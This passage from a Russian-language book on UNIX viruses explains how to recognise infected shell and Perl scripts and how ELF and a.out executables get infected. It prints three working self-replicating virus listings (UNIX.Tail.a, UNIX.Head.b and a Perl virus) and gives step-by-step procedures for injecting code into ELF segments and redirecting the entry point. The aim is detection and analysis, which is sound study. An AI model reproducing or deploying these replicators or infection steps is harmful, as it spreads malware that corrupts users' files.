Существует по меньшей мере две методики такого определения: отождествление командного интерпретатора и эвристический анализ. Начнем с первого из них. Если в начале файла стоит магическая последовательность "#!", то остаток строки содержит путь к программе, обрабатывающей данный скрипт. Для интерпретатора Борна эта строка обычно имеет вид "#!/bin/sh", а для Perl'a – "#!/usr/bin/perl". Таким образом, задача определения типа файла в общем случае сводится к чтению его первой строки и сравнению ее с одним или несколькими эталонами. Если только вирус не использовал хеш-сравнение, эталонные строки будут явно присутствовать в зараженном файле, легко обнаруживая себя тривиальным контекстным поиском (см. листинги 11,12).
Девять из десяти скрипт-вирусов ловятся на этот незамысловатый прием, остальные же тщательно скрывают эталонные строки от посторонних глаз (например шифруют их или же используют посимвольное сравнение). Однако, по любому, перед сравнением строки с эталоном вирус должен ее считать. В командных файлах для этой цели обычно используются команды greep или head. Конечно, их наличие в файле еще не свидетельствует о зараженности последнего, однако позволяет локализовать жизненно-важные центры вируса, ответственные за определения типа файла, что значительно ускоряет его анализ. В Perl-скриптах чтение файла чаще всего осуществляется через оператор "< >", реже используются функции read/readline/getc. Тот факт, что практически ни одна мало-мальски серьезная Perl-программа не обходится без файлового ввода/вывода, чрезвычайно затрудняет выявление вирусного кода, особенно если чтение файла происходит в одной ветке программы, а определение его типа – совсем в другой. Это затрудняет автоматизированный анализ, но еще не делает его невозможным!
Эвристические алгоритмы поиска жертвы состоят в выделении уникальных последовательностей, присущих файлам данного типа и не встречающихся ни в каких других. Так, наличие последовательности "if [" с вероятностью близкой к единице указывает на командный скрипт. Некоторые вирусы отождествляют командные файлы по строке "Bourne", которая присутствует в некоторых, хотя и далеко не всех скриптах. Естественно, никаких универсальных приемом распознавания эвристических алгоритмов не существует (на то они и эвристические алгоритмы).
Во избежание многократного инфицирования файла-носителя, вирусы должны уметь распознавать факт своего присутствия в нем. Наиболее очевидный (и популярный!) алгоритм сводится к внедрению специальной ключевой метки (вроде "это я – Вася"), представляющей собой уникальную последовательность команд, так сказать, сигнатуру вируса или же просто замысловатый комментарий. Строго говоря, гарантированная уникальность вирусам совершенно не нужна. Достаточно, чтобы ключевая метка отсутствовала более чем в половине неинфицированных файлов. Поиск ключевой метки может осуществляться как командами find/greep, так и построченным чтением из файла с последующим сличением добытых строк с эталоном. Скрипты командных интерпретаторов используют для этой цели команды head и tail, применяемые совместно с оператором "=", ну а Perl-вирусы все больше тяготеют к регулярным выражениям, что существенно затрудняет их выявление, т. к. без регулярных выражений не обходится практически ни одна Perl-программа.
Другой возможной зацепкой является переменная "$0", используемая вирусами для определения собственного имени. Не секрет, что интерпретируемые языки программирования не имеют никакого представления о том, каким именно образом скрипты размещаются в памяти, и при всем желании не могут "дотянуться" до них. А раз так, то единственным способом репродуцирования своего тела остается чтение исходного файла, имя которого передается в нулевом аргументе командной строки. Это достаточно характерный признак заражения исследуемого файла, ибо существует очень немного причин, по которым программа может интересоваться своим названием и путем.
Впрочем, существует (по крайней мере теоретически) и альтернативный способ размножения. Он работает по тем же принципам, что и программа, распечатывающая сама себя (в былое время без этой задачки не обходилась ни одна олимпиада по информатике). Решение сводится к формированию переменной, содержащей программный код вируса, с последующим внедрением оного в заражаемый файл. В простейшем случае для этого используется конструкция "<<", позволяющая скрыть факт внедрения программного кода в текстовую переменную (и это выгодно отличает Perl от Си). Построченная генерация кода в стиле "@Virus[0]= "\#\!\/usr\/bin\/perl"" встречается реже, т. к. слишком громоздко, непрактично и к тому же наглядно (в смысле даже при беглом просмотре листинга выдает вирус с головой).
Зашифрованные вирусы распознаются еще проще. Наиболее примитивные экземпляры содержат большое количество "шумящих" двоичных последовательностей типа "\x73\xFF\x33\x69\x02\x11…", чьим флагманом является спецификатор "\x", за которым следует ASCII-код зашифрованного символа. Более совершенные вирусы используют те или иные разновидности UUE-кодирования, благодаря чему все зашифрованные строки выглядят вполне читабельно, хотя и представляют собой бессмысленную абракадабру вроде "UsKL[aS4iJk". Учитывая, что среднеминимальная длина Perl-вирусов составляет порядка 500 байт, затеряться в теле жертвы им легко.
Теперь рассмотрим пути внедрения вируса в файл. Файлы командного интерпретатора и программы, написанные на языке Perl, представляют собой неиерархическую последовательность команд, при необходимости включающую в себя определения функций. Здесь нет ничего, хотя бы отдаленно похожего на функцию main языка Си или блок BEGIN/END языка Паскаль. Вирусный код, тупо дописанный в конец файла, с вероятностью 90% успешно получит управление и будет корректно работать. Оставшиеся 10% приходятся на случаи преждевременного выхода из программы по exit или ее принудительного завершения по <Ctrl-C>. Для копирования своего тела из конца одного файла в конец другого вирусы обычно используют команду tail, вызывая ее приблизительно так:

#!/bin/sh
echo "Hello, World!"
for F in *
do
if ["$(head -c9 $F 2>/dev/null)"="#!/bin/sh" -a "$(tail -1 $F 2>/dev/null)"!="#:-P"]
then
tail -8 $0 >> $F 2>/dev/null
fi
done
#:-P
Листинг 11 фрагмент вируса UNIX.Tail.a, дописывающего себя в конец файла (оригинальные строки файла-жертвы выделены серым)
Другие вирусы внедряются в начало файла, перехватывая все управление на себя. Некоторые из них содержат забавную ошибку, приводящую к дублированию строки "!#/bin/xxx", первая из которых принадлежит вирусу, а вторая – самой зараженной программе. Наличие двух магических последовательностей "!#" в анализируемом файле красноречиво свидетельствует о его заражении, однако подавляющее большинство вирусов обрабатывает эту ситуацию вполне корректно, копируя свое тело не с первой, а со второй строки. Типичный пример такого вируса приведен ниже:

#!/bin/sh
for F in *
do
if [ "$(head -c9 $F 2>/dev/null)" = "#!/bin/sh" ] then
head -11 $0 > tmp
cat $F >> tmp
mv tmp $F
fi
done
echo "Hello, World!"
Листинг 12 фрагмент вируса UNIX.Head.b, внедряющегося в начало файла (оригинальные строки файла-жертвы выделены серым)
Некоторые, весьма немногочисленные вирусы внедряются в середину файла, иногда перемешиваясь с его оригинальным содержимым. Естественно, для того, чтобы процесс репродуцирования не прекратился, вирус должен каким-либо образом помечать "свои" строки (например снабжать их комментарием "#MY LINE") либо же внедряться в фиксированные строки (например начиная с тринадцатой строки, каждая нечетная строка файла содержит тело вируса). Первый алгоритм слишком нагляден, второй – слишком нежизнеспособен (часть вируса может попасть в одну функцию, а часть – совсем в другую), поэтому останавливаться на этих вирусах мы не будем.
Таким образом, наиболее вирусоопасными являются начало и конец всякого файла. Их следует изучать с особой тщательностью, не забывая о том, что вирус может содержать некоторое количество "отвлекающих" команд, имитирующих ту или иную работу.
Встречаются и вирусы-спутники, вообще не "дотрагивающиеся" до оригинальных файлов, но во множестве создающие их "двойников" в остальных каталогах. Поклонники чистой командной строки, просматривающие содержимое директорий через ls могут этого и не заметить, т. к. команда ls вполне может иметь "двойника", предусмотрительно убирающего свое имя из списка отображаемых файлов.
Не стоит забывать и о том, что создателям вирусов не чуждо элементарное чувство беспечности, и откровенные наименования процедур и/или переменных в стиле "Infected", "Virus", "ZARAZA" – отнюдь не редкость.
Иногда вирусам (особенно полиморфным и зашифрованным) требуется поместить часть программного кода во временный файл, полностью или частично передав ему бразды правления. Тогда в теле скрипта появляется команда "chmod +x", присваивающая файлу атрибут исполняемого. Впрочем, не стоит ожидать, что автор вируса окажется столь ленив и наивен, что не предпримет никаких усилий для сокрытия своих намерений. Скорее всего нам встретится что-то вроде: "chmod $attr $FileName".

признак | комментарий
#!/bin/sh  "\#\!\/usr\/bin\/perl" | если расположена в не первой строке файла, скрипт скорее всего заражен, особенно если последовательность "#!" находится внутри оператора if-then или же передается командам greep и/или find;
greep | используются для определения типа файла-жертвы и поиска отметки о зараженности (дабы ненароком не заразить повторно); к сожалению, достаточным признаком наличия вируса служить не может, ибо часто используется в "честных" программах;
find
$0 | характерный признак саморазмножающейся программы (а зачем еще честному скрипту знать свой полный путь?);
head | используется для определения типа файла-жертвы и извлечения своего тела из файла-носителя из начала скрипта;
tail | используется для извлечения своего тела из конца файла-носителя;
chmod +x | если применяется к динамически создаваемому файлу, с высокой степень вероятности свидетельствует о наличии вируса (причем ключ +x может быть так или иначе замаскирован);
<< | если служит для занесения в переменную программного кода, является характерным признаком вируса (и полиморфного в том числе)
"\xAA\xBB\xCC…" | характерный признак зашифрованного вируса
"Aj#9KlRzS" | характерный признак зашифрованного вируса
vir, virus, virii, infect… | характерный признак вируса, хотя может быть и просто шуткой
Таблица 2 сводная таблица наиболее характерных признаков наличия вируса с краткими комментариями (подробности по тексту)
#!/usr/bin/perl
#PerlDemo

open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...27];
close(File);

foreach $FileName (<*>)
{
if ((-r $FileName) && (-w $FileName) && (-f $FileName))
{
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[1] =~ "PerlDemo") or (@Temp[2] =~ "PerlDemo"))
{
if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl"))
{
open(File, ">$FileName");
print File @Virus;
print File @Temp;
close (File);
}
}
}
}
Листинг 13 фрагмент Perl-вируса UNIX.Demo

глава 4
эльфы в заповедном лесу
трудно представить себе более простую штуку, чем компьютерный вирус. тетрис и тот посложнее будет, однако, программирование вирусов вызывает у начинающих большие трудности: как внедрить свой код в файл, какие поля необходимо изменять, а какие лучше не трогать, чем отлаживать вирусы и можно ли использовать языки высокого уровня?


Картинка 11 эльф в зеленых тонах
За всю историю существования UNIX было предложено множество форматов двоичных исполняемых файлов, однако к настоящему моменту в более или менее употребляемом виде сохранились лишь три из них: a.out, COFF и ELF.
Формат a.out (Assembler and link editor OUTput files) – самый простой и наиболее древний из трех перечисленных, появившийся еще во времена господства PDP-11 и VAX. Он состоит из трех сегментов: .text (сегмент кода), .data (сегмент инициализированных данных) и .bss (сегмент неинициализированных данных), - двух таблиц перемещаемых элементов (по одной для сегментов кода и данных), таблицы символов, содержащей адреса экспортируемых/импортируемых функций, и таблицы строк, содержащей имена последних. К настоящему момент формат a.out считается устаревшим и практически не используется. Краткое, но вполне достаточное для его освоения руководство содержится в man'е Free BSD. Также рекомендуется изучить включаемый файл a.out.h, входящий в комплект поставки любого UNIX-компилятора.
Формат COFF (Common Object File Format) – прямой наследник a.out – представляет собой существенно усовершенствованную и доработанную версию последнего. В нем появилось множество новых секций, изменился формат заголовка (и в том числе появилось поле длины, позволяющее вирусу вклиниваться между заголовком и первой секцией файла), все секции получили возможность проецироваться по любому адресу виртуальной памяти (для вирусов, внедряющихся в начало и/или середину файла, это актуально) и т. д. Формат COFF широко распространен в мире Windows NT (PE-файлы представляют собой слегка модифицированный COFF), но в современных UNIX-системах он практически не используется, отдавая дань предпочтения формату ELF.
Формат ELF (Executable and Linkable Format, хотя не исключено, что формат сначала получил благозвучное название, под которое потом подбиралась соответствующая аббревиатура – среди UNIX-разработчиков всегда было много толкиенистов) очень похож на COFF и фактически является его разновидностью, спроектированной для обеспечения совместимости с 32- и 64- разрядными архитектурами. В настоящее время – это основной формат исполняемых файлов в системах семейства UNIX. Не то чтобы он всех сильно устраивал (та же FreeBSD сопротивлялась нашествию Эльфов, как могла, но в версии 3.0 была вынуждена объявить ELF-формат как формат используемый по умолчанию, поскольку последние версии популярного компилятора GNU C древних форматов уже не поддерживают), но ELF – это общепризнанный стандарт, с которым приходится считаться, хотим ли мы того или нет. Поэтому говорить мы будет главным образом о нем. Для эффективной борьбы с вирусами вы должны изучить ELF-формат во всех подробностях. Вот два хороших руководства на эту тему: www.ibiblio.org/pub/historic-linux/ftp-archives/sunsite.unc.edu/Nov-06-1994/GCC/ELF.doc.tar.gz ("Executable and Linkable Format – Portable Format Specification") и www.nai.com/common/media/vil/pdf/mvanvoers_VB_conf%202000.pdf ("Linux Viruses – ELF File Format").
Существует по меньшей мере три принципиально различных способа заражения файлов, распространяемых в формате a.out:

- "поглощение" оригинального файла с последующей его записью в tmp и удалением после завершения выполнения (или – "ручная" загрузка файла-жертвы как вариант);
- расширение последней секции файла и дозапись своего тела в ее конец;
- сжатие части оригинального файла и внедрение своего тела на освободившееся место;

Переход на файлы формата ELF или COFF добавляет еще четыре:
- расширение кодовой секции файла и внедрение своего тела на освободившееся место;
- сдвиг кодовой секции вниз с последующей записью своего тела в ее начало;
- создание своей собственной секции в начале, середине или конце файла;
- внедрение между файлом и заголовком;

Внедрившись в файл, вирус должен перехватить на себя управление, что обычно осуществляется следующими путями:
- созданием собственного заголовка и собственного сегмента кода/данных, перекрывающего уже существующий;
- коррекцией точки входа в заголовке файла-жертвы;
- внедрением в исполняемый код файла-жертвы команды перехода на свое тело;
- модификацией таблицы импорта (в терминологии a.out – таблицы символов) для подмены функций, что особенно актуально для Stealth-вирусов.

Всем этим махинациям (кроме приема с "поглощением") очень трудно остаться незамеченными, и факт заражения в подавляющем большинстве случаев удается определить простым визуальным просмотром дизассемблерного листинга анализируемого файла. Подробнее об этом мы поговорим чуточку позже, а пока обратим свое внимание на механизмы системных вызовов, используемые вирусами для обеспечения минимально необходимого уровня жизнедеятельности.
Для нормального функционирования вирусу необходимы по меньшей мере четыре основных функции для работы с файлами (как то: открытие/закрытие/чтение/запись файла) и опционально функция поиска файлов на диске/сети. В противном случае вирус просто не сможет реализовать свои репродуктивные возможности и это уже не вирус получится, а Троянский Конь!
Существует по меньшей мере три пути для решения этой задачи:
- использовать системные функции жертвы (если они у нее, конечно, есть);
- дополнить таблицу импорта жертвы всем необходимым;
- использовать native-API операционной системы;

И последнее. Ассемблерные вирусы (а таковых среди UNIX-вирусов подавляющее большинство) разительно отличаются от откомпилированных программ нетипичным для языков высокого уровня лаконичным, но в то же время излишне прямолинейным стилем. Поскольку упаковщики исполняемых файлов в мире UNIX практически никем не используются, всякая посторонняя "нашлепка" на исполняемый файл с высокой степенью вероятности является троянской компонентой или вирусом.

>>> врезка: структура ELF-файлов
Структура ELF-файлов (сокращение от Execution & Linkable Format) имеет много общих черт с PE (Portable Execution) – основным исполняемым форматом платформы Window 9x и NT, а потоку концепции их заражения весьма схожи, хотя и реализуются различным образом.
С высоты птичьего полета ELF-файл состоит из ELF-заголовка (ELF-header), описывающего основные особенности поведения файла, заголовка программной таблицы (program header table) и одного или нескольких сегментов (segment), содержащих код, инициализированные/неинициализированные данные и прочие структуры. (см. листинг 14). Каждый сегмент представляет собой непрерывную область памяти со своими атрибутами доступа (кодовый сегмент обычно доступен только на исполнение, сегменты данных как минимум доступны на чтение, а при необходимости еще и на запись). Пусть слово "сегмент" не вводит вас в заблуждение, ничего общего с сегментной моделью памяти тут нет. Большинство 32-битных реализаций UNIX'а помещают все сегменты ELF-файла в один 4х-гигабайтный "процессорный" сегмент. В памяти все ELF-сегменты должны выравниваться по величине страницы (на x86 равной 4 Кб), но непосредственно в самом ELF-файле хранятся в невыровненном виде, вплотную прижимаясь друг к другу. Сам ELF-заголовок и program header в первый сегмент не входят (ну, формально не входят), но совместно грузятся в память, при этом начало сегмента следует непосредственно за концом program header'а и по границе страницы не выравнивается!
Последим из всех идет заголовок таблицы секций (section header table). Для исполняемых файлов он необязателен и реально используется только в объективниках. Еще в нем нуждаются отладчики – исполняемый файл с изуродованным section header table не отлаживается ни gdb, ни производными от него отладчиками, хотя нормально обрабатывается операционной системой.
Сегменты естественным образом делятся на секции. Типичный кодовый сегмент состоит из секций .init (процедуры инициализации), .plt (секция связок), .text (основой код программы) и .finit (процедуры финализации), атрибуты которых описываются в section header'e. Загрузчик операционной системы ничего не знает о секциях, игнорируя их атрибуты и загружая весь сегмент целиком. Тем не менее, для сохранения работоспособности зараженного файла под отладчиком, вирус должен корректировать оба заголовка сразу как program header, так и section header.

ELF Header
Program header table
Segment 1
Segment 2
Section header table (optional)
Листинг 14 структура исполняемого ELF-файла
Основные структуры ELF-файла задается в файле /usr/include/elf.h и выглядят следующим образом:

typedef struct
{
unsigned char e_ident[EI_NIDENT]; /* идентифкатор ELF-файла: 7F 45 4C */
Elf32_Half e_type; /* тип файла */
Elf32_Half e_machine; /* архитектура */
Elf32_Word e_version; /* версия объективного файла */
Elf32_Addr e_entry; /* виртуальный адрес точки входа */
Elf32_Off e_phoff; /* физическое смещение program header в файле */
Elf32_Off e_shoff; /* физическое смещение section header в файле */
Elf32_Word e_flags; /* флаги */
Elf32_Half e_ehsize; /* размер ELF-заголовка в байтах */
Elf32_Half e_phentsize; /* размер элемента program header'а в байтах */
Elf32_Half e_phnum; /* кол-во элементов в program header'e */
Elf32_Half e_shentsize; /* размер элемента section header'а в байтах */
Elf32_Half e_shnum; /* кол-во элементов в section header'e */
Elf32_Half e_shstrndx; /* индекс string table в section header'e */
} Elf32_Ehdr;
Листинг 15 структура ELF-заголовка

typedef struct
{
Elf32_Word p_type; /* тип сегмента */
Elf32_Off p_offset; /* физическое смещение сегмента в файле */
Elf32_Addr p_vaddr; /* виртуальный адрес начала сегмента */
Elf32_Addr p_paddr; /* физические адрес сегмента */
Elf32_Word p_filesz; /* физические размер сегмента в файле */
Elf32_Word p_memsz; /* размер сегмента в памяти */
Elf32_Word p_flags; /* флаги */
Elf32_Word p_align; /* кратность выравнивания */
} Elf32_Phdr;
Листинг 16 структура program segment header'a

typedef struct
{
Elf32_Word sh_name; /* имя секции (tbl-index) */
Elf32_Word sh_type; /* тип секции */
Elf32_Word sh_flags; /* флаги секции */
Elf32_Addr sh_addr; /* виртуальный адрес начала секции */
Elf32_Off sh_offset; /* физическое смещение секции в файле */
Elf32_Word sh_size; /* размер секции в байтах */
Elf32_Word sh_link; /* связка с другой секций */
Elf32_Word sh_info; /* дополнительная информация о секции */
Elf32_Word sh_addralign; /* кратность выравнивая секции */
Elf32_Word sh_entsize; /* размер вложенного элемента если есть */
} Elf32_Shdr;
Листинг 17 структура Section header'a
За более подробной информацией обращайтесь к оригинальной спецификации на ELF-файла "Executable and Linkable Format – Portable Format Specification", составленной естественно на английском языке.

общая структура и стратегия вируса
Конкретная структура вирусного кода зависит от фантазии его разработчика и выглядит приблизительно так же, как и в Windows-вирусах. Обычно вначале вируса находится расшифровщик, за ним расположен модуль поиска подходящих жертв, инжектор вирусного кода и процедура передачи управления файлу-носителю.
Для большинства ELF-вирусов характерная следующая последовательность системных вызовов: sys_open (mov eax, 05h/int 80h) открывает файл; sys_lseek (mov eax,13h) перемещает файловый указатель на нужное место; old_mmap (mov eax, 5Ah/int 80h) проецирует файл в память; sys_unmap (mov eax, 5Bh/int 80h) удаляет образ из памяти, записывая на диск все изменения, а sys_close (mov eax, 06/int 80h) закрывает сам файл (см. рис. 10)


Рисунок 10 типичная структура вирусного кода
Техника проецирования (или, выражаясь забугорной технологией mapping), значительно упрощает работу с файлами большого объема. Теперь уже не нужно выделять буфер, копируя туда файл по кускам и всю черную работу можно переложить на плечи операционной системы, сосредоточив свои усилия непосредственно на процессе заражения. Правда, при заражении файла протяженностью в несколько гигабайт (например, самораспаковывающегося дистриьютива какого-то программного продукта), вирусу придется либо просматривать файл через "окно", проецируя в 4х гигабайтное адресное пространство различные его части, либо попросту отказаться от заражения, выбрав файл поприличнее. Подавляющее большинство вирусов именно так и поступают.

заражение посредством поглощения файла
Вирусы этого типа пишутся преимущественно начинающими программистами, еще не успевшими освоить азы архитектуры операционной системы, но уже стремящиеся кому-то сильно напакостить. Алгоритм заражения в общем виде выглядит так: вирус находит жертву, убеждается, что она еще не заражена и что все необходимые права на модификацию этого файла у него присутствуют. Затем он считывает жертву в память (временный файл) и записывает себя поверх заражаемого файла. Оригинальный файл дописывается в хвост вируса как оверлей, либо же помещается в сегмент данных (см. рис. 11).
Получив управление, вирус извлекает из своего тела содержимое оригинального файла, записывает его во временный файл, присваивает ему атрибут исполняемого и запускает "излеченный" файл на выполнение, после чего удаляет с диска вновь. Поскольку подобные манипуляции редко остаются незамеченными, некоторые вирусы отваживаются на "ручную" загрузку жертвы с диска. Впрочем, процедуру для корректной загрузки ELF-файла написать нелегко и еще сложнее ее отладить, поэтому появление таких вирусов представляется достаточно маловероятным (ELF это вам не простенький a.out!)
Характерной чертой подобных вирусов является крошечный сегмент кода, за которым следует огромным сегмент данных (оверлей), представляющий собой самостоятельный исполняемый файл. Попробуйте контекстным поиском найти ELF/COFF/a.out заголовок – в зараженном файле их будет два! Только не пытайтесь дизассемблировать оверлей/сегмент данных, – осмысленного кода все равно не получиться, т. к., во-первых, для этого требуется знать точное расположение точки входа, а во-вторых, расположить хвост дизассемблируемого файла по его законным адресам. К тому же оригинальное содержимое файла может быть умышленно зашифровано вирусом, и тогда дизассемблер вернет бессодержательный мусор, в котором будет непросто разобраться. Впрочем, это не сильно затрудняет анализ. Код вируса навряд ли будет очень большим и на восстановление алгоритма шифрования (если тот действительно имеет место) не уйдет много времени.
Хуже, если вирус переносит часть оригинального файла в сегмент данных, а часть – в сегмент кода. Такой файл выглядит как обыкновенная программа за тем единственным исключением, что большая часть кодового сегмента представляет собой "мертвый код", никогда не получающий управления. Сегмент данных на первый взгляд выглядит как будто бы нормально, однако при внимательном рассмотрении обнаруживается, что все перекрестные ссылки (например ссылки на текстовые строки) смещены относительно их "родных" адресов. Как нетрудно догадаться – величина смещения и представляет собой длину вируса.
Дизассемблирование выявляет характерные для вирусов этого типа функции exec и fork, использующиеся для запуска "вылеченного" файла, функцию chmod для присвоения файлу атрибута исполняемого и т. д.


Рисунок 11 типовая схема заражения исполняемого файла путем его поглощения


Рисунок 12 пример файла, поглощенного вирусом UNIX.a.out. Крохотный, всего в триста байт, размер кодовой секции указывает на высокую вероятность заражения

заражение посредством расширения последней секции файла
Простейший способ неразрушающего заражения файла состоит в расширении последней секции/сегмента жертвы и дозаписи своего тела в ее конец (далее по тексту просто "секции", хотя применительно к ELF-файлам это будет несколько некорректно, т. к. системный загрузчик исполняемых ELF-файлов работает исключительно с сегментами, а секции игнорирует). Строго говоря, это утверждение не совсем верно. Последней секцией файла, как правило, является секция .bss, предназначенная для хранения неинициализированных данных. Внедряться сюда можно, но бессмысленно, поскольку загрузчик не настолько глуп, чтобы тратить драгоценное процессорное время на загрузку неинициализированных данных с медленного диска. Правильнее было бы сказать "последней значимой секции", но давайте не будем придираться, это ведь не диссертация, верно?
Перед секций .bss обычно располагается секция .data, содержащая инициализированные данные. Вот она-то и становится основным объектом вирусной атаки! Натравив дизассемблер на исследуемый файл, посмотрите – в какой секции расположена точка входа. И, если этой секцией окажется секция данных (как например в случае, изображенном на рисунке 14), исследуемый файл с высокой степенью вероятности заражен вирусом.
При внедрении в a.out файл вирус в общем случае должен проделать следующие действия:

- считав заголовок файла, убедиться, что это действительно a.out файл;
- увеличить поле a_data на величину, равную размеру своего тела;
- скопировать себя в конец файла;
- скорректировать содержимое поля a_entry для перехвата управления (если вирус действительно перехватывает управление таким образом);

Внедрение в ELF-файлы происходит несколько более сложным образом:
- вирус открывает файл и, считывая его заголовок, убеждается, что это действительно ELF;
- просматривая Program Header Table, вирус отыскивает сегмент, наиболее подходящий для заражения (для заражения подходит любой сегмент с атрибутом PL_LOAD; собственно говоря, остальные сегменты более или менее подходят тоже, но вирусный код в них будет смотреться несколько странно);
- найденный сегмент "распахивается" до конца файла и увеличивается на величину, равную размеру тела вируса, что осуществляется путем синхронной коррекции полей p_filez и p_memz;
- вирус дописывает себя в конец заражаемого файла;
- для перехвата управления вирус корректирует точку входа в файл (e_entry), либо же внедряет в истинную точку входа jmp на свое тело (впрочем, методика перехвата управления тема отдельного большого разговора, см. "перехват управления").

Маленькое техническое замечание. Секция данных, как правило, имеет всего лишь два атрибута: атрибут чтения (Read) и атрибут записи (Write). Атрибут исполнения (Execute) у нее по умолчанию отсутствует. Означает ли это, что выполнение вирусного кода в ней окажется невозможным? Вопрос не имеет однозначного ответа. Все зависит от особенностей реализации конкретного процессора и конкретной операционной системы. Некоторые из них игнорируют отсутствие атрибута исполнения, полагая, что право исполнения кода напрямую вытекает из права чтения. Другие же возбуждают исключение, аварийно завершая выполнение зараженной программы. Для обхода этой ситуации вирусы могут присваивать секции данных атрибут Execute, выдавая тем самым себя с головой, впрочем такие экземпляры встречаются крайне редко, и подавляющее большинство вирусописателей оставляет секцию данных с атрибутами по умолчанию.
Другой немаловажный и не очевидный на первый взгляд момент. Задумайтесь, как измениться поведение зараженного файла при внедрении вируса в не-последнюю секцию .data, следом за которой расположена .bss? А никак не измениться! Несмотря на то, что последняя секция будет спроецирована совсем не по тем адресам, программный код об этом "не узнает" и продолжит обращаться к неинициализированным переменным по их прежним адресам, теперь занятых кодом вируса, который к этому моменту уже отработал и возвратил оригинальному файлу все бразды правления. При условии, что программный код спроектирован корректно и не закладывается на начальное значение неинициализированных переменных, присутствие вируса не нарушит работоспособности программы.
Однако в суровых условиях реальной жизни этот элегантный прием заражения перестает работать, поскольку среднестатистическое UNIX-приложение содержит порядка десяти различных секций всех назначений и мастей.
Взгляните, например, как устроена утилита ls, позаимствованная из дистрибьютива Red Hat 5.0:

Name Start End Align Base Type Class 32 es ss ds fs gs
.init 08000A10 08000A18 para 0001 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.plt 08000A18 08000CE8 dword 0002 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.text 08000CF0 08004180 para 0003 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.fini 08004180 08004188 para 0004 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.rodata 08004188 08005250 dword 0005 publ CONST Y FFFF FFFF 0006 FFFF FFFF
.data 08006250 08006264 dword 0006 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.ctors 08006264 0800626C dword 0007 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.dtors 0800626C 08006274 dword 0008 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.got 08006274 08006330 dword 0009 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.bss 080063B8 08006574 qword 000A publ BSS Y FFFF FFFF 0006 FFFF FFFF
extern 08006574 08006624 byte 000B publ N FFFF FFFF FFFF FFFF FFFF
abs 0800666C 08006684 byte 000C publ N FFFF FFFF FFFF FFFF FFFF
Листинг 18 так выглядит типичная карта памяти нормального файла
Секция .data расположена в самой гуще файла и, чтобы до нее добраться, вирусу придется позаботиться о модификации семи остальных секций, скорректировав их поля p_offset (смещение секции от начала файла) надлежащим образом. Некоторые вирусы этого не делают, в результате чего зараженные файлы не запускаются.
С другой стороны, секция .data рассматриваемого файла насчитывает всего 10h байт, поскольку львиная часть данных программы размещена в секции .rodata (секции данных, доступной только на чтение). Это – типичная практика современных линкеров, и большинство исполняемых файлов организованы именно так. Вирус не может разместить свой код в секции .data поскольку это делает его слишком заметным, не может он внедриться и в .rodata, т. к. в этом случае он не сможет себя расшифровать (выделить память на стеке и скопировать туда свое тело – не предлагать: для современных вирусописателей это слишком сложно). Да и смысла в этом будет немного. Коль скоро вирусу приходится внедряться не в конец, а в середину файла, уж лучше ему внедриться не в секцию данных, а в секцию .text, содержащую машинный код. Там вирус будет не так заменен (он об этом мы поговорим позже см. "заражение посредством расширения кодовой секции файла").


Рисунок 13 типовая схема заражения исполняемого файла путем расширения его последней секции

